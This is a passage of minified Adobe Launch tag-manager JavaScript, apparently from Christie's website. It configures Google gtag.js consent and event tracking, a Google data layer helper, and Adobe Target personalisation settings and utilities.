e=_satellite.getVar("isProductionEnvironment")?"G-JY5M0EHE4W":"G-GLG82XPPEV";window["ga-disable-"+e]="true"!=_satellite.getVar("ACR_OneTrust_Performance"),window.updateGoogleConsentValues=function(){gtag2("consent","update",{ad_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied",ad_user_data:"true"==_satellite.getVar("ACR_OneTrust_Targeting")?"granted":"denied",ad_personalization:"true"==_satellite.getVar("ACR_OneTrust_Targeting")?"granted":"denied",analytics_storage:"true"==_satellite.getVar("ACR_OneTrust_Performance")?"granted":"denied",functionality_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied",personalization_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied",security_storage:"true"==_satellite.getVar("ACR_OneTrust_Functional")?"granted":"denied"})}},functionName:"gtag2",dataLayerName:"gtagDataLayer",preConfigCode:function(){gtag2("consent","default",{ad_storage:"denied",ad_user_data:"denied",ad_personalization:"denied",analytics_storage:"denied",functionality_storage:"denied",personalization_storage:"denied",security_storage:"denied"})},displayFeatures:!0},modules:{"acronym-gtag.js/src/lib/actions/event.js":{name:"send-gtag.js-event",displayName:"Send an event",script:function(e,t,n,r){"use strict";e.exports=function(e){var t=n("../helpers/loadGtag")(),a=n("../helpers/castOptionTypes"),i=n("../helpers/getAccountId"),o=r.getExtensionSettings(),s={send_to:[]};if("object"==typeof(e=e||{}).accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var c in e.accounts)if(e.accounts.hasOwnProperty(c)&&(!0===e.accounts[c].enabled||"true"===e.accounts[c].enabled)){var u=o.accounts[c];if(void 0===u){r.logger.warn("ACRGTAG-201 - An account was removed in the extension config but is still enabled in the rule");continue}var l=i(u);if("string"==typeof e.accounts[c].label&&""!==e.accounts[c].label){var d=l+"/";e.accounts[c].label.split(",").forEach((function(e){s.send_to.push(d+e.trim().replace(d,""))}))}else s.send_to.push(l)}"object"==typeof e.options&&e.options.length&&e.options.forEach((function(e){s[e[0]]=e[1]})),"function"==typeof e.callback&&(s.event_callback=function(){e.callback.call(this,t)}),(s=a(s)).send_to.length?(t("event",e.name,s),r.logger.log("event fired for accounts "+s.send_to.join(", ")+" with the options:",JSON.stringify(s))):r.logger.warn("ACRGTAG-200 - No accounts enabled for the "+e.name+" event")}else r.logger.warn("ACRGTAG-200 - No accounts enabled for the "+e.name+" event")}}},"acronym-gtag.js/src/lib/actions/pageview.js":{name:"send-gtag.js-pageview",displayName:"Send a page view",script:function(e,t,n,r){"use strict";e.exports=function(e){var t=n("../helpers/loadGtag")(),a=n("../helpers/castOptionTypes"),i=n("../helpers/getAccountId"),o=r.getExtensionSettings();if("object"==typeof e.accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var s in e.accounts)if(e.accounts.hasOwnProperty(s)&&(!0===e.accounts[s].enabled||"true"===e.accounts[s].enabled)){var c=o.accounts[s];if(void 0===c){r.logger.warn("ACRGTAG-201: An account was removed in the extension config but is still enabled in the rule");continue}var u=i(c),l={send_to:[u]};(e.accounts[s].options||[]).forEach((function(e){l[e[0]]=e[1]})),t("event","page_view",l=a(l)),r.logger.log("page view fired for account "+u+" with the options:",JSON.stringify(l))}}else r.logger.warn("ACRGTAG-200 - No accounts enabled for the page_view event")}}},"acronym-gtag.js/src/lib/helpers/loadGtag.js":{script:function(e,t,n,r){"use strict";e.exports=function(){var e=r.getExtensionSettings(),t=e.dataLayerName||"dataLayer",a=e.functionName||"gtag",i=n("@adobe/reactor-window"),o=n("@adobe/reactor-load-script"),s=n("../helpers/getAccountId"),c=n("../helpers/castOptionTypes"),u="";if(i[a]||(i[t]=i[t]||[],i[a]=function(){Array.isArray(i[t])?i[t].push(arguments):r.logger.error("ACRGTAG-104: Data layer variable '"+t+"' malformed",i[t])},i[a]("js",new Date)),!_satellite.getVar("__acronym_gtag_loaded")){if(_satellite.setVar("__acronym_gtag_loaded",!0),"function"==typeof e.preConfigCode)try{e.preConfigCode(i[a],i[t])}catch(e){r.logger.error("ACRGTAG-101: Custom pre-account config code error:",e)}if(("string"==typeof e.displayFeatures&&"true"!==e.displayFeatures||"string"!=typeof e.displayFeatures&&!Boolean(e.displayFeatures))&&(i[a]("set",{allow_ad_personalization_signals:!1}),r.logger.log("Display features are disabled")),"object"==typeof e.accounts&&null!==e.accounts&&Object.keys(e.accounts).length>0){for(var l in e.accounts)if(e.accounts.hasOwnProperty(l)){var d=e.accounts[l],f=d.settings||{};u=s(d),"object"==typeof d.custom_map&&d.custom_map.length&&(f.custom_map=f.custom_map||{},d.custom_map.forEach((function(e){f.custom_map[e[0]]=e[1]}))),(d.options||[]).forEach((function(e){f[e[0]]=e[1]})),f.send_page_view=!1,f=c(f),i[a]("config",u,f),r.logger.log("account "+u+" was loaded with the options:",JSON.stringify(f))}if("function"==typeof e.configCode)try{e.configCode(i[a],i[t])}catch(e){r.logger.error("ACRGTAG-101: Custom post-account config code error:",e)}}else r.logger.warn("ACRGTAG-102: No accounts configured");var m="gtag.js library";r.logger.log("loading "+m),o("https://www.googletagmanager.com/gtag/js?id="+u+"&l="+t).then((function(){r.logger.log(m+" successfully loaded")}),(function(){r.logger.error("ACRGTAG-100: "+m+" could not be loaded")}))}return i[a]}},name:"get-gtag",shared:!0},"acronym-gtag.js/src/lib/helpers/castOptionTypes.js":{script:function(e){"use strict";e.exports=function(e){var t={bool:function(e){return"string"==typeof e?"true"===e:Boolean(e)},int:function(e){var t=parseInt(e);return isNaN(t)?0:t},float:function(e){var t=parseFloat(e);return isNaN(t)?0:t},csv:function(e){return"string"==typeof e?""===e?void 0:e.split(","):e},custom_map:function(e){var t={};return"string"==typeof e?e.split(",").forEach((function(e){var n=e.split(":");2===n.length&&(t[n[0]]=n[1])})):"object"==typeof e&&(t=e),t}},n={accept_incoming:t.bool,allow_ad_personalization_signals:t.bool,anonymize_ip:t.bool,checkout_step:t.int,cookie_expires:t.int,custom_map:t.custom_map,event_timeout:t.int,fatal:t.bool,levels:t.int,link_attribution:t.bool,linker:{domains:t.csv,accept_incoming:t.bool,decorate_forms:t.bool},non_interaction:t.bool,value:t.float};return Object.keys(e).forEach((function(t){"function"==typeof n[t]?e[t]=n[t](e[t]):"object"==typeof n[t]&&"object"==typeof e[t]&&null!==e[t]&&Object.keys(e[t]).forEach((function(r){"function"==typeof n[t][r]&&(e[t][r]=n[t][r](e[t][r]))}))})),e}}},"acronym-gtag.js/src/lib/helpers/getAccountId.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){return t||(t=r.environment.stage),"string"==typeof e.accounts[t]&&""!==e.accounts[t]?e.accounts[t]:e.accounts.production}}}}},adobegoogledatalayer:{displayName:"Google Data Layer",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP2f3baf761f0d4c4e942d3c5e7afcd399/",settings:{dataLayer:"eventDataLayer",doConvertArrayEvents:!1},modules:{"adobegoogledatalayer/src/lib/dataElements/gtmDlPropertyKey.js":{name:"gtm-dl-property-key",displayName:"Google DL property key",script:function(e,t,n,r){"use strict";e.exports=function(e,t){function n(){return!!c}function a(){return r.logger.debug("a property was read from the computed state at the time of rule execution "+JSON.stringify(d)),window.extensionGoogleDataLayer.dataLayerHelper.get(d)}function i(){if(d){let e="";return e=f&&o()?s(u.gaArrayEvent):s(u),e&&r.logger.debug("a property was read from the event object after a push event "+JSON.stringify(d+" = "+e)),e||l||(e=s(c),r.logger.debug("a property was read from the computed state after a push event "+JSON.stringify(d+" = "+e))),e}}function o(){return u&&void 0!==u.gaArrayEvent}function s(e){if(void 0===e)return;const t=d.split(".");for(let n=0;n<t.length;n++){if(void 0===e[t[n]])return;e=e[t[n]]}return e}const c=t&&t.event&&t.event.dataLayerModel?t.event.dataLayerModel:void 0,u=t&&t.event&&t.event.eventModel?t.event.eventModel:void 0,l=e.isReturnOnlyEventProps,d=e&&e.value?e.value:void 0,f=r.getExtensionSettings().doConvertArrayEvents;let m;return r.logger.debug("isReturnOnlyEventProps toggle is set to "+l),r.logger.debug(n()?"the rule is running in response to a data layer push event":"the rule is being executed outside a data layer push event"),d?m=n()?i():a():n()?m=l?u:c:(r.logger.debug("abstract model computed state was returned"),m=window.extensionGoogleDataLayer.dataLayerHelper.getComputedState()),m}}},"adobegoogledatalayer/src/lib/events/gtmDlPushEvent.js":{name:"gtm-dl-push-event",displayName:"Google DL Push Event",script:function(e,t,n,r){"use strict";const a=n("../helpers/constants"),i=n("../helpers/instantiateGtmDlHelper"),o=[],s=r.getExtensionSettings().doConvertArrayEvents,c=function(e){o.forEach((function(t){const n=t.settings,r=t.trigger,{method:i,valueIsRegex:o,eventKey:c}=n,u=e&&e.detail&&e.detail.eventModel?e.detail.eventModel:void 0;s&&u&&!u.event&&u[0]===a.KEYWORD_EVENT&&u[1]&&(u.event=u[1],u.gaArrayEvent=u[2]?u[2]:void 0);const l=u&&u.event,d={event:e.detail};if(i!==a.METHOD_ALLCHANGES)if(l)if(i!==a.METHOD_ALLEVENTS){if(i===a.METHOD_SPECIFICEVENT)if(o){const e=new RegExp(c);String(l).match(e)&&r(d)}else c===l&&r(d)}else r(d);else i===a.METHOD_ALLDATA&&r(d);else r(d)}))};let u=function(){document.addEventListener(a.DATALAYERCHANGE,c),u=function(){}};e.exports=function(e,t){o.push({settings:e,trigger:t}),u(),i()}}},"adobegoogledatalayer/src/lib/helpers/instantiateGtmDlHelper.js":{script:function(e,t,n,r){"use strict";const a=n("./constants"),i=n("./getDataLayer");n("./getHelper")(),e.exports=()=>{r.logger.debug("instantiating helper..."),window.extensionGoogleDataLayer.dataLayerHelper=window.extensionGoogleDataLayer.dataLayerHelper||new window.extensionGoogleDataLayer.DataLayerHelper(i(),{listener:function(e,t){document.dispatchEvent(new CustomEvent(a.DATALAYERCHANGE,{bubbles:!1,detail:{dataLayerModel:Object.assign({},e),eventModel:Object.assign({},t)}}))},listenToPast:!0})}}},"adobegoogledatalayer/src/lib/helpers/constants.js":{script:function(e){"use strict";const t={DATALAYERCHANGE:"dataLayerChange",METHOD_SPECIFICEVENT:"specificEvent",METHOD_ALLEVENTS:"allEvents",METHOD_ALLDATA:"allData",METHOD_ALLCHANGES:"allChanges",DEFAULTDATALAYER:"dataLayer",KEYWORD_EVENT:"event"};e.exports=Object.freeze(t)}},"adobegoogledatalayer/src/lib/helpers/getDataLayer.js":{script:function(e,t,n,r){"use strict";e.exports=()=>{const e=r.getExtensionSettings().dataLayer;return window[e]=window[e]||[],window[e]}}},"adobegoogledatalayer/src/lib/helpers/getHelper.js":{script:function(e){"use strict";e.exports=()=>{!function(){function e(e){e=["object"==typeof globalThis&&globalThis,e,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var t=0;t<e.length;++t){var n=e[t];if(n&&n.Math==Math)return n}throw Error("Cannot find global object")}function t(e,t){if(t)e:{var n=d;e=e.split(".");for(var r=0;r<e.length-1;r++){var a=e[r];if(!(a in n))break e;n=n[a]}(t=t(r=n[e=e[e.length-1]]))!=r&&null!=t&&l(n,e,{configurable:!0,writable:!0,value:t})}}function n(e){return null==e?String(e):(e=m.exec(Object.prototype.toString.call(Object(e))))?e[1].toLowerCase():"object"}function r(e,t){return Object.prototype.hasOwnProperty.call(Object(e),t)}function a(e){if(!e||"object"!=n(e)||e.nodeType||e==e.window)return!1;try{if(e.constructor&&!r(e,"constructor")&&!r(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}for(var t in e);return void 0===t||r(e,t)}function i(e,t){var n={},r=n;e=e.split(".");for(var a=0;a<e.length-1;a++)r=r[e[a]]={};return r[e[e.length-1]]=t,n}function o(e,t){var i,s=!e._clear;for(i in e)if(r(e,i)){var c=e[i];"array"===n(c)&&s?("array"===n(t[i])||(t[i]=[]),o(c,t[i])):a(c)&&s?(a(t[i])||(t[i]={}),o(c,t[i])):t[i]=c}delete t._clear}function s(e,t,n){t="function"==typeof(t=void 0===t?{}:t)?{listener:t,listenToPast:void 0!==n&&n,processNow:!0,commandProcessors:{}}:{listener:t.listener||function(){},listenToPast:t.listenToPast||!1,processNow:void 0===t.processNow||t.processNow,commandProcessors:t.commandProcessors||{}},this.a=e,this.m=t.listener,this.l=t.listenToPast,this.g=this.i=!1,this.b={},this.f=[],this.c=t.commandProcessors,this.h=u(this);var r=this.a.push,a=this;this.a.push=function(){var e=[].slice.call(arguments,0),t=r.apply(a.a,e);return c(a,e),t},t.processNow&&this.process()}function c(e,t,r){if(r=void 0!==r&&r,e.i&&(e.f.push.apply(e.f,t),!e.g))for(;0<e.f.length;){if("array"===n(t=e.f.shift()))e:{var s=e.b;n(t[0]);for(var c=t[0].split("."),u=c.pop(),l=t.slice(1),d=0;d<c.length;d++){if(void 0===s[c[d]])break e;s=s[c[d]]}try{s[u].apply(s,l)}catch(e){}}else if("arguments"===n(t)){if(c=e,u=[],l=t[0],c.c[l])for(s=c.c[l].length,d=0;d<s;d++)u.push(c.c[l][d].apply(c.h,[].slice.call(t,1)));e.f.push.apply(e.f,u)}else if("function"==typeof t)try{t.call(e.h)}catch(e){}else{if(!a(t))continue;for(var f in t)o(i(f,t[f]),e.b)}r||(e.g=!0,e.m(e.b,t),e.g=!1)}}function u(e){return{set:function(t,n){o(i(t,n),e.b)},get:function(t){return e.get(t)}}}var l="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){return e==Array.prototype||e==Object.prototype||(e[t]=n.value),e},d=e(this),f="function"==typeof Object.assign?Object.assign:function(e,t){for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e};t("Object.assign",(function(e){return e||f}));var m=/\[object (Boolean|Number|String|Function|Array|Date|RegExp|Arguments)\]/;s.prototype.process=function(){this.registerProcessor("set",(function(){var e={};return 1===arguments.length&&"object"===n(arguments[0])?e=arguments[0]:2===arguments.length&&"string"===n(arguments[0])&&(e=i(arguments[0],arguments[1])),e})),this.i=!0;for(var e=this.a.length,t=0;t<e;t++)c(this,[this.a[t]],!this.l)},s.prototype.get=function(e){var t=this.b;e=e.split(".");for(var n=0;n<e.length;n++){if(void 0===t[e[n]])return;t=t[e[n]]}return t},s.prototype.j=function(){return Object.assign({},this.b)},s.prototype.flatten=function(){this.a.splice(0,this.a.length),this.a[0]={},o(this.b,this.a[0])},s.prototype.registerProcessor=function(e,t){e in this.c||(this.c[e]=[]),this.c[e].push(t)},s.prototype.registerProcessor=s.prototype.registerProcessor,s.prototype.flatten=s.prototype.flatten,s.prototype.getComputedState=s.prototype.j,s.prototype.get=s.prototype.get,s.prototype.process=s.prototype.process,window.extensionGoogleDataLayer=window.extensionGoogleDataLayer||{},window.extensionGoogleDataLayer.DataLayerHelper=s}()}}}}},"adobe-target-v2":{displayName:"Adobe Target v2",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP4d931de95317478eb0767fcd2d78431c/",settings:{targetSettings:{enabled:!0,timeout:3e3,version:"2.3.2",endpoint:"/rest/v1/delivery",imsOrgId:"04868BE156B07C737F000101@AdobeOrg",clientCode:"christiesinc",secureOnly:!1,serverState:{},optinEnabled:!1,serverDomain:"christiesinc.tt.omtrdc.net",urlSizeLimit:2048,viewsEnabled:!0,optoutEnabled:!1,bodyHiddenStyle:"body {opacity: 0}",pageLoadEnabled:!0,analyticsLogging:"server_side",deviceIdLifetime:632448e5,bodyHidingEnabled:!0,sessionIdLifetime:186e4,visitorApiTimeout:2e3,authoringScriptUrl:"//cdn.tt.omtrdc.net/cdn/target-vec.js",overrideMboxEdgeServer:!1,selectorsPollingTimeout:5e3,defaultContentHiddenStyle:"visibility: hidden;",defaultContentVisibleStyle:"visibility: visible;",overrideMboxEdgeServerTimeout:186e4,supplementalDataIdParamTimeout:30}},modules:{"adobe-target-v2/lib/addParams.js":{name:"add-params",displayName:"Add Params to All Requests",script:function(e,t,n){"use strict";var r=n("./modules/params-store").mergeParams;e.exports=function(e){r(e.params)}}},"adobe-target-v2/lib/firePageLoad.js":{name:"fire-page-load",displayName:"Fire Page Load Request",script:function(e,t,n,r){"use strict";function a(){return i.adobe&&i.adobe.target&&i.adobe.target.VERSION}var i=n("@adobe/reactor-window"),o=n("./modules/libs/at-launch"),s=o.initConfig,c=o.initDelivery,u=n("./modules/page-load"),l=n("./messages");e.exports=function(e){var t=u(e);a()?(s(t),c()):i.console&&r.logger.warn(l.NO_REQUEST)}}},"adobe-target-v2/lib/loadTarget.js":{name:"load-target",displayName:"Load Target",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),i=n("./modules/load-target"),o=i.initLibrarySettings,s=i.overridePublicApi,c=n("./modules/optin"),u=c.shouldUseOptIn,l=c.isTargetApproved,d=n("./analyticsIntegration");e.exports=function(){var e=o();e&&e.enabled?((0,n("./modules/libs/at-launch").init)(r,a,e),u()&&!l()||d()):s(r)}}},"adobe-target-v2/lib/modules/params-store.js":{script:function(e,t,n){"use strict";function r(e){return void 0!==e&&null!=e&&Object.prototype.hasOwnProperty.call(e,"value")&&null!=e.checked}function a(e){var t={};return Object.keys(e).forEach((function(n){var a=e[n];if(r(a)){var i=a.checked,o=a.value;i&&""===o||(t[n]=o)}else t[n]=a})),t}function i(e){var t=a(e);u(l,t)}function o(e){var t=a(e);u(d,t)}function s(){return l}function c(){return d}var u=n("./object-override"),l={},d={};e.exports={mergeParams:i,mergePageLoadParams:o,getParams:s,getPageLoadParams:c}}},"adobe-target-v2/lib/modules/object-override.js":{script:function(e){"use strict";function t(e,t,n,r){t[n]!==r&&(e[n]=t[n])}function n(e){return!Array.isArray(this.subset)||-1!==this.subset.indexOf(e)}e.exports=function(e,r,a){Object.keys(r).filter(n,{subset:a}).forEach((function(n){t(e,r,n)}))}}},"adobe-target-v2/lib/modules/libs/at-launch.js":{script:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e,t){return s(e)||c(e,t)||u(e,t)||d()}function s(e){if(Array.isArray(e))return e}function c(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,i=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(r=n.next()).done)&&(i.push(r.value),!t||i.length!==t);o=!0);}catch(e){s=!0,a=e}finally{try{o||null==n.return||n.return()}finally{if(s)throw a}}return i}}function u(e,t){if(e){if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(e,t):void 0}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function f(e){return null==e}function m(e){return dd.call(e)}function p(e){return m(e)}function g(e){var t=a(e);return null!=e&&("object"===t||"function"===t)}function h(e){return!!g(e)&&p(e)===fd}function v(e){return e}function b(e){return h(e)?e:v}function y(e){return f(e)?[]:Object.keys(e)}function _(e,t){return f(t)?[]:(ud(t)?gd:hd)(b(e),t)}function C(e){return e&&e.length?e[0]:void 0}function P(e){return f(e)?[]:[].concat.apply([],e)}function j(e){for(var t=this,n=e?e.length:0,r=n;r-=1;)if(!h(e[r]))throw new TypeError("Expected a function");return function(){for(var r=0,a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];for(var s=n?e[r].apply(t,i):i[0];(r+=1)<n;)s=e[r].call(t,s);return s}}function S(e,t){f(t)||(ud(t)?md:pd)(b(e),t)}function A(e){return null!=e&&"object"===a(e)}function E(e){return"string"==typeof e||!ud(e)&&A(e)&&p(e)===vd}function O(e){if(!E(e))return-1;for(var t=0,n=e.length,r=0;r<n;r+=1)t=(t<<5)-t+e.charCodeAt(r)&4294967295;return t}function x(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=bd}function w(e){return null!=e&&x(e.length)&&!h(e)}function k(e,t){return yd((function(e){return t[e]}),e)}function T(e){for(var t=0,n=e.length,r=Array(n);t<n;)r[t]=e[t],t+=1;return r}function I(e){return e.split("")}function D(e){return f(e)?[]:w(e)?E(e)?I(e):T(e):k(y(e),e)}function R(e){if(null==e)return!0;if(w(e)&&(ud(e)||E(e)||h(e.splice)))return!e.length;for(var t in e)if(Cd.call(e,t))return!1;return!0}function N(e){return f(e)?"":jd.call(e)}function V(e){return E(e)?!N(e):R(e)}function L(e){return"number"==typeof e||A(e)&&p(e)===Ad}function M(e){return Object.getPrototypeOf(Object(e))}function F(e){if(!A(e)||p(e)!==Ed)return!1;var t=M(e);if(null===t)return!0;var n=kd.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&wd.call(n)===Td}function B(e,t){return ud(t)?t.join(e||""):""}function q(e,t){return f(t)?[]:(ud(t)?yd:Id)(b(e),t)}function U(){return(new Date).getTime()}function H(e,t,n){return f(n)?t:(ud(n)?Dd:Rd)(b(e),t,n)}function G(e){return null==e?e:Vd.call(e)}function Q(e,t){return V(t)?[]:t.split(e||"")}function W(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,Number(t)||0)}function Y(e){clearTimeout(e)}function $(e){return void 0===e}function z(e){return!$(e)}function J(e){return!!e.execute&&!!e.execute.pageLoad}function K(e){return!!e.execute&&!!e.execute.mboxes&&e.execute.mboxes.length||0}function X(e){return!!e.prefetch&&!!e.prefetch.pageLoad}function Z(e){return!!e.prefetch&&!!e.prefetch.mboxes&&e.prefetch.mboxes.length||0}function ee(e){return!!e.prefetch&&!!e.prefetch.views&&e.prefetch.views.length||0}function te(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(e&&L(e))return+e.toFixed(t)}function ne(){function e(e){r.push(e)}function t(){var e=r;return r=[],e}function n(){return r.length>0}var r=[];return{addEntry:e,getAndClearEntries:t,hasEntries:n}}function re(){function e(e){return e.edgeHost?Md.EDGE:Md.LOCAL}function t(e){var t={},n=J(e),r=K(e),a=X(e),i=Z(e),o=ee(e);return n&&(t.executePageLoad=n),r&&(t.executeMboxCount=r),a&&(t.prefetchPageLoad=a),i&&(t.prefetchMboxCount=i),o&&(t.prefetchViewCount=o),t}function n(e){var t={};return e.dns&&(t.dns=te(e.dns)),e.tls&&(t.tls=te(e.tls)),e.timeToFirstByte&&(t.timeToFirstByte=te(e.timeToFirstByte)),e.download&&(t.download=te(e.download)),e.responseSize&&(t.responseSize=te(e.responseSize)),t}function r(e){var t={};return e.execution&&(t.execution=te(e.execution)),e.parsing&&(t.parsing=te(e.parsing)),e.request&&(t.request=n(e.request)),ad.default(e,t)}function a(e){g.addEntry(r(e))}function i(e){m&&a({requestId:e.requestId,timestamp:U()})}function o(e,t){m&&a({requestId:e,timestamp:U(),execution:t})}function s(e,t){a(ad.default(t,{requestId:e,timestamp:U()}))}function c(e,t){m&&t&&s(e,t)}function u(n,r,a){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:p;if(m&&r){var o=n.requestId,c=ad.default(t(n),{decisioningMethod:i}),u={mode:e(a),features:c};s(o,ad.default(r,u))}}function l(){return g.getAndClearEntries()}function d(){return g.hasEntries()}function f(e){return d()?ad.default(e,{telemetry:{entries:l()}}):e}var m=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Ld.SERVER_SIDE,g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:ne();return{addDeliveryRequestEntry:u,addArtifactRequestEntry:c,addRenderEntry:o,addServerStateEntry:i,getAndClearEntries:l,hasEntries:d,addTelemetryToDeliveryRequest:f}}function ae(e,t){return e(t={exports:{}},t.exports),t.exports}function ie(){function e(e){var t=(z(i[e])?i[e]:0)+1;return i[e]=t,""+e+t}function t(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e(t):t;return $(o[n])&&(o[n]=Ud()),n}function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if($(o[e]))return-1;var n=Ud()-o[e]-t;return s[e]=n,n}function r(e){delete i[e],delete o[e],delete s[e]}function a(){i={},o={},s={}}var i={},o={},s={};return{timeStart:t,timeEnd:n,getTimings:function(){return s},getTiming:function(e){return s[e]},clearTiming:r,reset:a}}function oe(){var e=window.crypto||window.msCrypto;return!f(e)&&e.getRandomValues&&h(e.getRandomValues)&&e.getRandomValues.bind(e)}function se(){return Wd(Qd)}function ce(){for(var e=[],t=0;t<256;t+=1)e.push((t+256).toString(16).substr(1));return e}function ue(e){for(var t=[],n=0;n<16;n+=1)t.push(Yd[e[n]]);return B("",t).toLowerCase()}function le(e){var t=e();return t[6]=15&t[6]|64,t[8]=63&t[8]|128,ue(t)}function de(){return le(se)}function fe(e,t){e[Xm]&&(f(t[ip])||(e[Mp]=t[ip]),S((function(n){f(t[n])||(e[n]=t[n])}),Ng))}function me(e){var t=e.documentMode;return!t||t>=10}function pe(e){var t=e.compatMode;return t&&"CSS1Compat"===t}function ge(e){return Ig.test(e)}function he(e){if(ge(e))return e;var t=G(Q(".",e)),n=t.length;return n>=3&&Dg.test(t[1])?t[2]+"."+t[1]+"."+t[0]:1===n?t[0]:t[1]+"."+t[0]}function ve(e,t,n){var r="";e.location.protocol===Tg||(r=he(e.location.hostname)),n[Cp]=r,n[Xm]=pe(t)&&me(t),fe(n,e[Dp]||{})}function be(e){ve(kg,wg,e);var t=kg.location.protocol===Tg;(Rg=ad.default({},e))[lp]=e[lp]/1e3,Rg[dp]=e[dp]/1e3,Rg[_p]=Rg[vp]||t?"https:":""}function ye(){return Rg}function _e(e){try{return Vg(e)}catch(e){return{}}}function Ce(e){try{return Lg(e)}catch(e){return""}}function Pe(e){try{return decodeURIComponent(e)}catch(t){return e}}function je(e){try{return encodeURIComponent(e)}catch(t){return e}}function Se(e){if(Fg[e])return Fg[e];Mg.href=e;var t=Gd(Mg.href);return t.queryKey=_e(t.query),Fg[e]=t,Fg[e]}function Ae(e,t,n){return{name:e,value:t,expires:n}}function Ee(e){var t=Q("#",e);return R(t)||t.length<3||isNaN(parseInt(t[2],10))?null:Ae(Pe(t[0]),Pe(t[1]),Number(t[2]))}function Oe(e){return V(e)?[]:Q("|",e)}function xe(){var e=q(Ee,Oe(Bg(Hg))),t=Math.ceil(U()/1e3);return H((function(e,t){return e[t.name]=t,e}),{},_((function(e){return g(e)&&t<=e.expires}),e))}function we(e){var t=xe()[e];return g(t)?t.value:""}function ke(e){return B("#",[je(e.name),je(e.value),e.expires])}function Te(e){return e.expires}function Ie(e){var t=q(Te,e);return Math.max.apply(null,t)}function De(e,t,n){var r=D(e),a=Math.abs(1e3*Ie(r)-U()),i=B("|",q(ke,r)),o=new Date(U()+a),s=ad.default({domain:t,expires:o,secure:n},n?{sameSite:Cg}:{});qg(Hg,i,s)}function Re(e){var t=e.name,n=e.value,r=e.expires,a=e.domain,i=e.secure,o=xe();o[t]=Ae(t,n,Math.ceil(r+U()/1e3)),De(o,a,i)}function Ne(e){return Sd(Bg(e))}function Ve(e,t){var n=_e(e.location.search);return Sd(n[t])}function Le(e,t){var n=Se(e.referrer).queryKey;return!f(n)&&Sd(n[t])}function Me(e,t,n){return Ne(n)||Ve(e,n)||Le(t,n)}function Fe(){var e=ye(),t=e[Cp],n=e[vp],r=ad.default({domain:t,secure:n},n?{sameSite:Cg}:{});qg(If,Df,r);var a=Bg(If)===Df;return Ug(If),a}function Be(){return Me(kg,wg,kf)}function qe(){return ye()[Xm]&&Fe()&&!Be()}function Ue(){return Me(kg,wg,wf)}function He(){return Me(kg,wg,Tf)}function Ge(e,t){var n=e.console;return!f(n)&&h(n[t])}function Qe(e,t){var n=e.console;Ge(e,"warn")&&n.warn.apply(n,[Gg].concat(t))}function We(e,t){var n=e.console;Ge(e,"debug")&&Ue()&&n.debug.apply(n,[Gg].concat(t))}function Ye(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Qe(kg,t)}function $e(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];We(kg,t)}function ze(e){return H((function(t,n){return t[n]=e[n],t}),{},Ng)}function Je(e,t,n){var r=e[Ip]||[];if(e[Ip]=r,n){var a=r.push;r[op]=Qg,r[wp]=ze(t),r[kp]=[],r[Tp]=[],r.push=function(e){r[Tp].push(ad.default({timestamp:U()},e)),a.call(this,e)}}}function Ke(e,t,n,r){t===Tp&&e[Ip].push(n),r&&t!==Tp&&e[Ip][t].push(ad.default({timestamp:U()},n))}function Xe(){Je(kg,ye(),Ue())}function Ze(e){Ke(kg,Tp,e,Ue())}function et(e){Ke(kg,kp,e,Ue())}function tt(){return h(Yg)}function nt(e){return new Yg(e)}function rt(){var e=wg.createTextNode(""),t=function(){
